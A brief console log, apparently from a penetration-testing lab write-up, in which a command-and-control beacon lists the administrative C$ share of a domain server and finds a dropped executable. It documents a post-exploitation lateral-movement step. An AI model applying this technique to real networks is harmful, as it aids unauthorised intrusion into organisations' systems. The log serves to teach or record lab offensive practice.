 beacon> shell dir \\OWA2010CN-God.god.org\C$
[*] Tasked beacon to run: dir \\OWA2010CN-God.god.org\C$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\OWA2010CN-God.god.org\C$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-God.god.org\C$ 的目录
2025/01/05  18:38           295,936 3232.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2025/01/26  23:27    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 27,580,461,056 可用字节